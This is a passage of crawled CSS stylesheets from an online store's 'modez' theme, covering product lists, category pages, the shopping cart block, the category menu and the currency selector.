    float:left; }
ul.product_list.list > li .center-block .functional-buttons .wishlist a:before {
    background:url(../img/product_wishcomp.png) no-repeat 0 0 #ffffff;
    width:26px;
    height:26px;
    content:" ";
    display: inline-block;
    float:left;
    -webkit-border-radius: 13px;
    -moz-border-radius: 13px;
    border-radius: 13px;
    margin: 0 6px 0 0; }
ul.product_list.list > li .center-block .functional-buttons .wishlist a.checked:before {
    background-color: #fa7c63;
    background-position: 0 -26px; }
@media (max-width: 479px) {
  ul.product_list.list > li {
    text-align: center; } }

ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button:hover {
    color:#ffffff;
    background: #6d6d6d;
    border-bottom:3px solid #515151; }

    @media (max-width: 1199px) {
      ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button span {
          font-size: 14px;
          line-height: 16px;} }

  ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button span.cart_icon {
      display:none;
    margin:0 auto;
    position:relative;
    padding: 10px;
    width: 46px;
    height: 46px;
    -webkit-border-radius: 23px;
    -moz-border-radius: 23px;
    border-radius: 23px;
    background: url(../img/product_cart.png) no-repeat 0 -46px #f45435; }
    ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button:hover span.cart_icon {
    -webkit-transition: all 350ms ease-in-out;
    -moz-transition: all 350ms ease-in-out;
    -o-transition: all 350ms ease-in-out;
    -ms-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
    background-color: #6d6d6d;
    background-position: 0 0; }


ul.product_list.list > li .product-container .product-image-container .img_grad {
    background: url(../img/img_grad.png) repeat-x left bottom;
    height:80px;
    width:99%;
    opacity:0;
    margin:0;
    filter: alpha(opacity=0);
    bottom:0;
    left:0;
    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
    transition: all 0.5s linear;
    position: absolute;
    text-indent:-9999px; }
ul.product_list.list > li .product-container div.product-image-container:hover .img_grad {
    opacity:1;
    filter: alpha(opacity=100);
    bottom:11px;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear; }

  ul.product_list.list > li .product-container .product-image-container .lnk_view_mobile {
    display:none;
    position:absolute;
    top:35%;
    left:50%;
    margin-left:-23px;
    opacity: 0;
    z-index:199;
    filter: alpha(opacity=0);
    text-indent:-9999px; }
    @media (max-width: 767px) {
      ul.product_list.list > li .product-container .product-image-container .lnk_view_mobile {
        display:none; }
      ul.product_list.list > li:hover .product-container .product-image-container .lnk_view_mobile {
        top:50%;
        margin-top:-23px;
        opacity: 1;
        filter: alpha(opacity=100);
        -webkit-transition: all 0.2s linear;
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        -ms-transition: all 0.2s linear;
        transition: all 0.2s linear; } }
  ul.product_list.list > li .product-container .product-image-container .lnk_view_mobile span {
    position:relative;
    padding: 10px;
    display: block;
    width: 46px;
    height: 46px;
    -webkit-border-radius: 23px;
    -moz-border-radius: 23px;
    border-radius: 23px;
    background: url(../img/product_view.png) no-repeat 0 0 #fa7c63; }
  ul.product_list.list > li .product-container .product-image-container .lnk_view_mobile:hover span {
    background-color:#f45435; }

/*******************************************************
Product list(Index page) Styles 
********************************************************/
#index ul.product_list.tab-pane > li {
  padding:0;
  margin-bottom: 0; }
  #index ul.product_list.tab-pane > li .availability {
    display: none; }

/***** IE code *****/
.ie8 .quick-view {
  background: #fff;
  border: 1px solid #d6d4d4; }

  
  /* second image on hover */

.product-container .product-image-container .product_img_link {
    height: 100%;
    width: 100%;
    position: relative;
    display: block;
    overflow: hidden;
}

.product_list .product-image-container .second-img {
    display:block;
    width: 100%;
    height: 100%;
    position: absolute;
    overflow: hidden;
    top: 99.9%;
    left: 0;
    opacity:0;
    -webkit-transition: top 0.4s ease, opacity 0.4s ease;
    -moz-transition: top 0.4s ease, opacity 0.4s ease;
    -ms-transition: top 0.4s ease, opacity 0.4s ease;
    -o-transition: top 0.4s ease, opacity 0.4s ease;
    transition: top 0.4s ease, opacity 0.4s ease;
    background-color:#ffffff;
}

.product_list .product-image-container:hover .second-img {
    opacity:1;
    top: 0;
}


--- FILE ---
content_type: text/css
request_url: http://www.maggiolinostore.net/themes/modez/css/category.css
body_size: 869
content:
/* ************************************************************************************************
								Categories Page Styles
************************************************************************************************ */
.content_scene_cat {
  border-top: 53px solid white;
  color: #d7d7d7;
  line-height: 19px;
  margin: 0 0 26px 0; }
  .content_scene_cat .content_scene_cat_bg {
    margin-top:6px;
    padding: 13px 10px 10px 30px;
    background-color: #464646 !important; }
    @media (max-width: 1199px) {
      .content_scene_cat .content_scene_cat_bg {
        padding: 10px 10px 10px 15px; } }
  .content_scene_cat span.category-name {
    font: 600 20px/30px "Open Sans", sans-serif;
    color: white;
    margin-bottom: 12px; }
    @media (max-width: 1199px) {
      .content_scene_cat span.category-name {
        font-size: 16px;
        line-height: 26px; } }
  .content_scene_cat p {
    margin-bottom: 0; }
  .content_scene_cat a {
    color: white; }
    .content_scene_cat a:hover {
      text-decoration: underline; }
  .content_scene_cat .content_scene {
    color: #777777; }
    .content_scene_cat .content_scene .cat_desc {
      padding-top: 20px; }
      .content_scene_cat .content_scene .cat_desc a {
        color: #777777; }
        .content_scene_cat .content_scene .cat_desc a:hover {
          color: #515151; }

/* ************************************************************************************************
									Sub Categories Styles
************************************************************************************************ */
#subcategories {
    width:100%;
  padding: 15px 0 0 0; }
  #subcategories p.subcategory-heading {
    font-weight: bold;
    color: #333333;
    margin: 0 0 15px 0; }
  #subcategories ul {
    margin: 0 0 0 -20px; }
    #subcategories ul li {
      float: left;
      width: 128px;
      margin: 0 0 13px 20px;
      text-align: center;
      height: 202px; }
      #subcategories ul li .subcategory-image {
        padding: 0 0 8px 0; }
        #subcategories ul li .subcategory-image a {
          display: block;
          padding: 6px;
          border: 1px solid #e5e5e5; }
          #subcategories ul li .subcategory-image a img {
            max-width: 100%;
              height:auto;
            vertical-align: top; }
      #subcategories ul li h5 {
        padding:0 8px;
          min-height:46px;
         }
      #subcategories ul li .subcategory-name {
        font-size: 18px;
        line-height:22px;
        color: #555555;
        text-transform: uppercase; }
        #subcategories ul li .subcategory-name:hover {
          color: #222222; }
      #subcategories ul li .cat_desc {
        display: none; }
      #subcategories ul li:hover .subcategory-image a {
        border: 2px solid #6dad9d;
        padding: 2px; }

#category_description_full {
    margin-bottom: 28px;
}

.subcategoriestitle {
    display:none;
}
#subcategories {
    display:none;
}

--- FILE ---
content_type: text/css
request_url: http://www.maggiolinostore.net/themes/modez/css/modules/blockcart/blockcart.css
body_size: 4540
content:
/*******************************************************************
					Cart Block Styles
********************************************************************/
#carttop {
    position:relative;
    vertical-align: middle;
    width:33.3333%;
    z-index:1; }

@media (min-width:992px)  {
    #carttop {
        position:relative;
        vertical-align: middle;
        width:33.3333%;
        display:table-cell;
        z-index:1; }
}

@media (min-width:768px) and (max-width: 991px) {
    #carttop {
        position: relative;
        margin: 20px auto 60px;
        padding-left:15px;
        padding-right:15px;
        float: none;
        width: 50%; } }
@media (min-width:480px) and (max-width: 767px) {
    #carttop {
        position: relative;
        margin: 20px auto 60px;
        padding-left:15px;
        padding-right:15px;
        float: none;
        width: 70%; } }
@media (max-width: 479px) {
    #carttop {
        position: relative;
        margin: 20px auto 60px;
        padding-left:15px;
        padding-right:15px;
        float: none;
        width: 100%; } }


#header .shopping_cart {
    position: relative;
    float:right;

}
    @media (max-width: 991px) {
        #header .shopping_cart {
            position: relative;
            float:none;
            width:100%;
            margin:0;
            text-align:left;
            display:inline-block;
        } }


  #header .shopping_cart > a:first-child > span.cartarrow {
	width:40px;
	height:40px;
	border-radius:20px;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	-khtml-border-radius:20px;
    display: inline-block;
      text-align: center;
      padding-top:15px;
    position:absolute;
    top:-30px;
    right:10px;
    opacity:0;
    filter:alpha(opacity=0);
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear; }
  #header .shopping_cart > a:first-child > span.cartarrow:before {
      content: "\f107";
      font-family: "FontAwesome";
      font-size: 26px;
      color: #fa7c63; }
  #header .shopping_cart:hover > a:first-child > span.cartarrow {
      top:10px;
      right:10px;
      opacity:0.8;
      filter:alpha(opacity=80);}

    @media (min-width:992px) and (max-width: 1199px) {
        #header .shopping_cart > a:first-child > span.cartarrow {
            display:none; }
        }



.shopping_cart {
  min-width: 270px;
  display:inline-block; }
    @media (min-width:992px) and (max-width: 1199px) {
        .shopping_cart {
            min-width: 240px; } }
    @media (max-width:992px) {
        .shopping_cart {
            min-width: 200px; } }


  .shopping_cart > a:first-child {
      background:#fafafa;
      height:58px;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      -ms-border-radius: 5px;
      -o-border-radius: 5px;
      border-radius: 5px;
      border-bottom:4px solid #ededed;
        padding: 12px 0 0 80px;
        display: block;
        color: #222222;
        overflow: hidden;
      -webkit-transition: all 150ms linear;
      -moz-transition: all 150ms linear;
      -ms-transition: all 150ms linear;
      -o-transition: all 150ms linear;
      transition: all 150ms linear; }
  .shopping_cart:hover > a:first-child {
      background:#ffffff;
      border-bottom:4px solid #ffffff; }

    #header .shopping_cart > a:first-child .carticon {
        -webkit-border-radius: 5px 0 0 5px;
        -moz-border-radius: 5px 0 0 5px;
        -ms-border-radius: 5px 0 0 5px;
        -o-border-radius: 5px 0 0 5px;
        border-radius: 5px 0 0 5px;
        border-bottom:4px solid #f2f2f2;
        margin-right:18px;
        position: absolute;
        top:0;
        left:0;
        width:58px;
        height:58px;
        background:url('../../../img/carticon.png') no-repeat center center #ffffff;
        display:inline-block;
        -webkit-transition: all 150ms linear;
        -moz-transition: all 150ms linear;
        -ms-transition: all 150ms linear;
        -o-transition: all 150ms linear;
        transition: all 150ms linear; }
    #header .shopping_cart:hover > a:first-child > .carticon {
        border-bottom:4px solid #ffffff; }
    #header .shopping_cart .clearfix {
        height:0;
        margin-top:-3px;
    }


     .shopping_cart > a:first-child > span {
      font: 400 13px/14px Arial, sans-serif;
      color: #818ca1; }
     .shopping_cart > a:first-child > span.cartname {
      color: #4b5363;
      font: 400 18px/20px "Oswald", sans-serif;
      text-transform: uppercase;
      padding-right: 5px;
      display:inline-block; }
  .shopping_cart .ajax_cart_total {
    display: none !important; }
  .shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {
    content: "\f0d7";
    font-family: "FontAwesome";
    display: inline-block;
    float: right;
    font-size: 18px;
    color: #686666;
    padding: 6px 0 0 0; }
  .shopping_cart .block_cart_collapse:after {
    content: "\f0d8";
    padding: 4px 0px 2px 0px; }

.cart_block .cart_block_list .remove_link {
  position: absolute;
  right: 0px;
  top: 19px; }
.cart_block .cart_block_list .remove_link a,
.cart_block .cart_block_list .ajax_cart_block_remove_link {
  color: #777777;
  display: block;
  width: 100%;
  height: 100%; }
  .cart_block .cart_block_list .remove_link a:before,
  .cart_block .cart_block_list .ajax_cart_block_remove_link:before {
    display: inline-block;
    content: "\f057";
    font-family: "FontAwesome";
    font-size: 18px;
    line-height: 18px; }
  .cart_block .cart_block_list .remove_link a:hover,
  .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
    color: #515151; }
.cart_block .cart-images {
  float: left;
  margin-right: 8px; }
.cart_block .cart-info {
  overflow: hidden;
  position: relative;
  padding-right: 20px; }
  .cart_block .cart-info .product-name {
    padding-bottom: 0;
      margin-bottom:1px;
    margin-top: -4px; }
    .cart_block .cart-info .product-name a {
      font-size: 14px;
      line-height: 18px;
      display: inline-block; }
  .cart_block .cart-info .quantity-formated {
    display: inline-block;
    color: #9c9b9b;
    text-transform: uppercase;
    font-size: 10px;
    padding-right: 3px; }
    .cart_block .cart-info .quantity-formated .quantity {
        font-size: 14px;
        line-height: 18px; }
.cart_block dt {
  font-weight: normal;
  overflow: hidden;
  padding: 20px 0 12px 0;
  position: relative; }
.cart_block dd {
  position: relative; }
  .cart_block dd .cart_block_customizations {
    border-top: 1px dashed #333333; }
    .cart_block dd .cart_block_customizations li {
      padding: 10px 20px; }
      .cart_block dd .cart_block_customizations li .deleteCustomizableProduct {
        position: absolute;
        right: 10px; }
.cart_block .cart_block_no_products {
  margin: 0;
  padding: 10px 20px; }
.cart_block .cart-prices {
  border-top: 1px solid #d6d4d4;
  font-weight: bold;
  padding: 10px 20px 10px 20px; }
  .cart_block .cart-prices .cart-prices-line {
    font: 400 15px/17px "Oswald", sans-serif;
    text-transform: uppercase;
    color:#5e5e5e;
    overflow: hidden;
    border-bottom: 1px solid #c4c4c4;
    padding: 7px 0; }
  .cart_block .cart-prices .cart-prices-line .price {
    font: 400 15px/17px "Oswald", sans-serif; }
    .cart_block .cart-prices .cart-prices-line.last-line {
      border: none; }
.cart_block .cart-buttons {
  overflow: hidden;
  padding: 20px 20px 4px 20px;
  margin: 0; }
  .cart_block .cart-buttons a {
    width: 100%;
    float: left;
    text-align: center;
    margin-bottom: 0px;
    margin-right: 10px; }
    .cart_block .cart-buttons a#button_order_cart {
      margin-right: 0;}
      .cart_block .cart-buttons a#button_order_cart span {
        padding: 7px 0;
        text-transform: uppercase;
        color: white; }
      .cart_block .cart-buttons a#button_order_cart:hover {
        -webkit-transition: all 350ms ease-in-out;
        -moz-transition: all 350ms ease-in-out;
        -o-transition: all 350ms ease-in-out;
        transition: all 350ms ease-in-out; }

/*******************************************************************
					Cart Block(Header) Styles
********************************************************************/

#header .cart_block {
  position: absolute;
  top: 56px;
  right: 0;
  z-index: 99999;
  display: none;
  height: auto;
    width: 100%;
    -webkit-border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
    -ms-border-radius: 0 0 5px 5px;
    -o-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
     background-color:#fafafa;
    border-bottom:3px solid #f2f2f2;
    color: #5e5e5e;
    -webkit-box-shadow: rgba(0, 0, 0, 0.25) 0px 4px 6px !important;
    -moz-box-shadow: rgba(0, 0, 0, 0.25) 0px 4px 6px !important;
    box-shadow: rgba(0, 0, 0, 0.25) 0px 4px 6px !important; }

  #header .cart_block a {
    color: #5e5e5e; }
    #header .cart_block a:hover {
      color: #000000; }
  #header .cart_block .cart_block_list .remove_link a,
  #header .cart_block .cart_block_list .ajax_cart_block_remove_link {
    color: #fa7c63;
    outline: none;
    text-decoration: none; }
    #header .cart_block .cart_block_list .remove_link a:hover,
    #header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
      color: #6d6d6d; }
  #header .cart_block .price {
    color: #5e5e5e; }
  #header .cart_block img {
      border:1px solid #e5e5e5; }
  #header .cart_block dl {
  margin-bottom:0; }
  #header .cart_block dt {
    border-top:2px solid #ffffff; }
    #header .cart_block dt.first_item {
      border-top:none;
      background: none; }
  #header .cart_block .product-atributes {
    padding-bottom: 6px;
    font-size: 12px; }
    #header .cart_block .product-atributes a {
      color: #9c9b9b; }
      #header .cart_block .product-atributes a:hover {
        color: #5e5e5e; }
  #header .cart_block .cart-prices {
    border: 1px solid #e5e5e5;
    background: #ffffff; }
  #header .cart_block .cart-buttons {
    border:none;}
#header .block_content {
    border-left:none;
    border-right:none;
    border-bottom:none;
    -webkit-border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
    -ms-border-radius: 0 0 5px 5px;
    -o-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
  background-color:#fafafa;
  margin-bottom: 0; }

.cart_block #cart_block_summary,
.cart_block .title_block span,
#header .cart_block h4,
#header .cart_block .title_block,
#header .cart_block h4 {
  display: none; }

.cart_block .cart_block_shipping_cost,
.cart_block .cart_block_tax_cost,
.cart_block .cart_block_total,
.cart_block .cart_block_wrapping_cost {
  color:#333333;
  float: right; }

.cart_block table.vouchers {
  clear: both;
  width: 80%;
  margin: 0 auto;
  margin-bottom: 10px; }
  .cart_block table.vouchers tr td {
    padding: 2px; }
    .cart_block table.vouchers tr td.quantity {
      margin-right: 5px;
      min-width: 18px; }
    .cart_block table.vouchers tr td.delete {
      padding-left: 0;
      padding-right: 0;
      text-align: right;
      width: 15px; }

/*****************************************************************************
					Layer Cart Css
*****************************************************************************/
.layer_cart_overlay {
  background-color: #000;
  display: none;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 9998;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2; }

* html .layer_cart_overlay {
  position: absolute;
  left: 0;
  margin-left: -160px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2; }

#layer_cart {
  background-color: #fafafa;
  position: absolute;
  display: none;
  z-index: 9999;
  width: 84%;
  margin-right: 8%;
  margin-left: 8%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px; }
@media (min-width:992px) {
#layer_cart {
    left:50%;
    margin-left:-40%;
  width: 84%; }
}

  #layer_cart .layer_cart_product {
    padding: 30px 30px 30px 30px;
    overflow: hidden;
    color:#888888;
    position: static; }
    @media (max-width: 767px) {
      #layer_cart .layer_cart_product {
        padding: 30px 30px 0px 30px;
        overflow: hidden;
        position: static; } }
    #layer_cart .layer_cart_product h2 {
      font: 400 16px/22px Arial, Helvetica, sans-serif;
      text-transform: uppercase;
      color: #ffffff;
      background:#46a74e;
      margin: 10px 0 26px 0;
      padding: 16px 20px 16px 16px; }
      @media (max-width: 767px) {
        #layer_cart .layer_cart_product h2 {
          font-size: 14px;
          padding: 10px;
          line-height: normal; } }
      #layer_cart .layer_cart_product h2 i {
        font-size: 30px;
        line-height: 30px;
        float: left;
        padding-right: 8px; }
        @media (max-width: 767px) {
          #layer_cart .layer_cart_product h2 i {
            font-size: 22px;
            line-height: 22px; } }
    #layer_cart .layer_cart_product .product-image-container {
      max-width: 178px;
      border: 1px solid #e5e5e5;
      float: left;
      margin-right: 20px; }
      @media (max-width: 479px) {
        #layer_cart .layer_cart_product .product-image-container {
          display:none; } }
    #layer_cart .layer_cart_product .layer_cart_product_info {
      padding: 38px 0 0 0; }
      @media (max-width: 479px) {
        #layer_cart .layer_cart_product .layer_cart_product_info {
          display:none; } }
      #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {
        display: block;
        color:#333333;
        padding-bottom: 8px; }
      #layer_cart .layer_cart_product .layer_cart_product_info > div {
        padding-bottom: 7px; }
        #layer_cart .layer_cart_product .layer_cart_product_info > div strong,
        #layer_cart .layer_cart_product .layer_cart_cart > div strong {
          color:#333333;
          padding-right: 3px; }
        #layer_cart .layer_cart_product .layer_cart_cart .layer_cart_row span {
          color:#888888; }
  #layer_cart .layer_cart_cart {
    margin:20px 0;
    border-left: 2px solid #f2f2f2;
    padding: 21px 30px 170px 30px;
    -webkit-border-radius: 0px 4px 4px 0px;
    -moz-border-radius: 0px 4px 4px 0px;
    -ms-border-radius: 0px 4px 4px 0px;
    -o-border-radius: 0px 4px 4px 0px;
    border-radius: 0px 4px 4px 0px;
    position: relative; }
    @media (min-width: 1200px) {
      #layer_cart .layer_cart_cart {
        min-height: 318px; } }
    @media (min-width: 992px) and (max-width: 1199px) {
      #layer_cart .layer_cart_cart {
        min-height: 360px; } }
    @media (max-width: 991px) {
      #layer_cart .layer_cart_cart {
        margin-top:0;
        border-left: none;
        border-top: 4px solid #f2f2f2; } }
    #layer_cart .layer_cart_cart h2 {
      font: 400 16px/22px Arial, Helvetica, sans-serif;
      text-transform: uppercase;
      color: #888888;
      background:#ffffff;
      margin: 0 0 26px 0;
      padding: 16px 20px; }
      @media (max-width: 767px) {
        #layer_cart .layer_cart_cart h2 {
          font-size: 14px; } }
    #layer_cart .layer_cart_cart .layer_cart_row {
      color:#888888;
      background: #ffffff;
      margin-top:3px;
      padding: 8px 12px; }
    #layer_cart .layer_cart_cart .layer_cart_row .ajax_block_products_total,
    #layer_cart .layer_cart_cart .layer_cart_row .ajax_block_shipping_cost,
    #layer_cart .layer_cart_cart .layer_cart_row .ajax_block_cart_total {
      color:#333333;
      margin-left:8px; }
    #layer_cart .layer_cart_cart .button-container {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      padding: 0px 30px 20px 30px; }
      #layer_cart .layer_cart_cart .button-container .btn {
        margin-bottom: 10px; }
      #layer_cart .layer_cart_cart .button-container span.exclusive-medium {
        margin-right: 5px; }
        @media (max-width: 767px) {
          #layer_cart .layer_cart_cart .button-container .btn {
            clear:both;
            text-align: center;
            width:100%;
            margin-bottom: 10px; }
          #layer_cart .layer_cart_cart .button-container span.exclusive-medium {
            clear:both;
            text-align: center;
            width:100%; } }
        #layer_cart .layer_cart_cart .button-container span.exclusive-medium i {
          padding-right: 5px;
          color: #777777; }
  #layer_cart .cross {
    position: absolute;
    right: 8px;
    top: 10px;
    width: 28px;
    height: 28px;
    cursor: pointer;
    color:#fa7c63;
    -webkit-transition: all 350ms ease-in-out;
    -moz-transition: all 350ms ease-in-out;
    -o-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
    z-index: 2; }
    #layer_cart .cross:before {
      content: "\f057";
      display: block;
      font-family: "FontAwesome";
      font-size: 28px;
      line-height: 28px; }
    #layer_cart .cross:hover {
      color: #6D6D6D; }
  #layer_cart .continue {
    cursor: pointer; }
  #layer_cart p {
    padding: 0px; }

/************************************************************************
						Layer Cart Caroucel
*************************************************************************/
#layer_cart .crossseling .crossseling-content {
  border-top: 4px solid #f2f2f2;
  padding: 26px 30px 40px 30px;
  position: relative; }
#layer_cart .crossseling h2 {
  font: 400 18px/20px Arial, Helvetica, sans-serif;
  color: #888888;
  margin-bottom: 25px; }
#layer_cart .crossseling #blockcart_list {
  max-width: 773px;
  width: 84%;
  margin: 0 auto;
  overflow: hidden; }
  #layer_cart .crossseling #blockcart_list ul {
    display: block; }
    #layer_cart .crossseling #blockcart_list ul li {
      float: left;
      width: 178px;
      margin: 0 0px 0 0; }
      #layer_cart .crossseling #blockcart_list ul li .product-image-container {
        text-align: center;
          border:1px solid #e5e5e5;
        margin-bottom: 15px; }
        #layer_cart .crossseling #blockcart_list ul li .product-image-container img {
          width: 100%; }
      #layer_cart .crossseling #blockcart_list ul li .product-name {
        padding-bottom: 5px; }
        #layer_cart .crossseling #blockcart_list ul li .product-name a {
          color:#333333;
          font-size: 15px;
          line-height: 20px; }
        #layer_cart .crossseling #blockcart_list ul li .price {
          color:#333333; }
  #layer_cart .crossseling #blockcart_list a.bx-prev,
  #layer_cart .crossseling #blockcart_list a.bx-next {
    display: block;
    font-family: "FontAwesome";
    font-size: 20px;
    line-height: 20px;
    width: 20px;
    height: 20px;
    color: #333333;
    text-indent: -5000px;
    position: absolute;
    top: 45%;
    margin-top: -20px; }
    #layer_cart .crossseling #blockcart_list a.bx-prev:after,
    #layer_cart .crossseling #blockcart_list a.bx-next:after {
      display: block;
      text-indent: 0; }
    #layer_cart .crossseling #blockcart_list a.bx-prev:hover,
    #layer_cart .crossseling #blockcart_list a.bx-next:hover {
      color: #c0c0c0; }
    #layer_cart .crossseling #blockcart_list a.bx-prev.disabled,
    #layer_cart .crossseling #blockcart_list a.bx-next.disabled {
      display: none; }
  #layer_cart .crossseling #blockcart_list a.bx-prev {
    left: 5%; }
    #layer_cart .crossseling #blockcart_list a.bx-prev:after {
      content: "\f137"; }
  #layer_cart .crossseling #blockcart_list a.bx-next {
    right: 5%; }
    #layer_cart .crossseling #blockcart_list a.bx-next:after {
      content: "\f138"; }
  #layer_cart .crossseling #blockcart_list .bx-controls {
    overflow: hidden; }


--- FILE ---
content_type: text/css
request_url: http://www.maggiolinostore.net/themes/modez/css/modules/blockcategories/blockcategories.css
body_size: 1534
content:
#categories_block_top {
  clear: both;
  position: relative;
  top: 30px; }
  #categories_block_top .sf-menu {
    position: relative; }
    #categories_block_top .sf-menu > li {
      position: static; }
      #categories_block_top .sf-menu > li > ul {
        width: 100%;
        top: 60px;
        margin: 0 20px; }
        #categories_block_top .sf-menu > li > ul > li {
          display: block;
          float: left;
          width: 20%;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          padding: 0 10px; }
        #categories_block_top .sf-menu > li > ul > .category_thumb {
          display: block;
          clear: both;
          overflow: hidden;
          width: 100%; }
          #categories_block_top .sf-menu > li > ul > .category_thumb img {
            display: inline-block;
            width: 33%; }
      #categories_block_top .sf-menu > li h4 a {
        font-size: 1.1em; }
        #categories_block_top .sf-menu > li h4 a:before {
          display: none; }
      #categories_block_top .sf-menu > li .main-level-submenus {
        position: relative;
        display: block !important;
        visibility: visible !important;
        top: 0;
        background: none;
        box-shadow: none;
        padding: 0;
        left: 0; }
    #categories_block_top .sf-menu .category_thumb {
      display: none; }

#categories_block_left .block_content {
  padding:0; }
#categories_block_left .block_content > ul {
margin-bottom:0; }
#categories_block_left li {
  position: relative; }
  #categories_block_left li a {
    color: #333333;
    display: block;
      position:relative;
    text-transform: uppercase;
    font: 400 18px/22px "Oswald", sans-serif;
    padding: 16px 45px 17px 19px;
      -webkit-transition: all 0.2s linear;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      transition: all 0.2s linear; }

            #categories_block_left li a:before {
                height:2px;
                width:84%;
                left:20px;
                display:inline-block;
                content:" ";
                position:absolute;
                bottom:0;
                background:#f5f5f5;
            }
            #categories_block_left li:last-child a:before {
                display:none;
            }


                #categories_block_left li li a:before {
                    width:78%;
                    left:30px;
                }

                #categories_block_left li li:last-child a:before {
                    left:20px;
                    width:84%;
                    display:inline-block;
                }

                    #categories_block_left li:last-child li a:before {
                        display:inline-block;
                        bottom:100%;
                        left:30px;
                        width:78%;
                    }
                    #categories_block_left li:last-child li:first-child a:before {
                        width:84%;
                        left:20px;
                        bottom:100%;
                        display:inline-block;
                    }

            @media (min-width:992px) and (max-width: 1199px) {
                #categories_block_left li a:before,
                #categories_block_left li li:last-child a:before {
                    width:84%; }
                #categories_block_left li li a:before {
                    width:75%; }
                #categories_block_left li:last-child li a:before {
                    width:75%;
                }
                #categories_block_left li:last-child li:first-child a:before {
                    width:84%;
                }
            }

            @media (min-width:768px) and (max-width: 991px) {
                #categories_block_left li a:before,
                #categories_block_left li li:last-child a:before {
                    width:75%; }
                #categories_block_left li li a:before {
                    width:68%; }
                #categories_block_left li:last-child li a:before {
                    width:68%;
                }
                #categories_block_left li:last-child li:first-child a:before {
                    width:75%;
                } }

            @media (min-width:479px) and (max-width: 767px) {
                #categories_block_left li a:before,
                #categories_block_left li li:last-child a:before {
                    left:3%;
                    width:94%; }
                #categories_block_left li li a:before {
                    left:3.8%;
                    width:92.4%; }
                #categories_block_left li:last-child li a:before {
                    left:3.8%;
                    width:92.4%;
                }
                #categories_block_left li:last-child li:first-child a:before {
                    left:3%;
                    width:94%;
                }
            }

            @media (max-width: 478px) {
                #categories_block_left li a:before,
                #categories_block_left li li:last-child a:before {
                    left:5%;
                    width:90%; }
                #categories_block_left li li a:before {
                    left:8%;
                    width:87%; }
                #categories_block_left li:last-child li a:before {
                    left:8%;
                    width:87%;
                }
                #categories_block_left li:last-child li:first-child a:before {
                    left:5%;
                    width:90%;
                }
            }



  #categories_block_left li span.grower {
    display: block;
    position: absolute;
    right: 15px;
    top: 0;
      padding-top:15px;
      z-index:99;
    cursor: pointer;
    font-family: "FontAwesome";
    font-size: 14px; }
    #categories_block_left li span.grower.OPEN:before, #categories_block_left li span.grower.CLOSE:before {
      content: "\f106";
      font-size:22px;
	  -webkit-transition: all 0.1s linear;
      -moz-transition: all 0.1s linear;
      -o-transition: all 0.1s linear;
      transition: all 0.1s linear;
      display: block;
      vertical-align: middle;
      width: 22px;
      height: 22px;
      color: #333333;
      line-height: 22px;
      text-align: center; }
    #categories_block_left li span.grower.CLOSE:before {
      -moz-transform:rotate(180deg);
      -webkit-transform:rotate(180deg);
      -o-transform:rotate(180deg);
      -ms-transform:rotate(180deg);
      filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=180);
      color: silver; }
  #categories_block_left li span.grower:hover + a,
  #categories_block_left li a:hover,
  #categories_block_left li a.selected {
    color:#fa7c63; }
  #categories_block_left li li a {
    padding-left:30px;
    text-transform: none;
    font-size:14px;
    font-family: Arial, sans-serif;
    font-weight: normal;
    color: #333333;
      -webkit-transition: all 0.1s linear;
      -moz-transition: all 0.1s linear;
      -o-transition: all 0.1s linear;
      transition: all 0.1s linear; }
  #categories_block_left li li li a {
    padding-left:42px; }
  #categories_block_left li li a:hover {
    color: #fa7c63; }


--- FILE ---
content_type: text/css
request_url: http://www.maggiolinostore.net/themes/modez/css/modules/blockcurrencies/blockcurrencies.css
body_size: 968
content:
#currencies-block-top {
  float: left;
  position: relative;
  margin:10px 0 0; }
  @media (max-width: 767px) {
    #currencies-block-top {
      position:relative;
      float:left;
      margin: 18px 0 0 0;
      width: 50%; } }
  #currencies-block-top span.firstWord {
    display: none; }
  #currencies-block-top div.current {
    padding: 4px 4px 4px 12px;
    color: #e1e3e8;
      line-height: 1em;
	font-weight:normal;
    cursor: pointer;
      -webkit-transition: all 150ms ease-in-out;
      -moz-transition: all 150ms ease-in-out;
      -ms-transition: all 150ms ease-in-out;
      -o-transition: all 150ms ease-in-out;
      transition: all 150ms ease-in-out; }
  #currencies-block-top div.current:hover {
    color: #ffffff; }
    @media (min-width:480px) and (max-width: 767px) {
      #currencies-block-top div.current {
        text-align: right;
        padding: 4px 8px 4px 12px; } }
    @media (max-width: 479px) {
      #currencies-block-top div.current {
        font-size:13px;
        line-height: 1em;
        font-weight:bold;
        text-align: right;
        padding: 4px 18px 4px 12px; } }
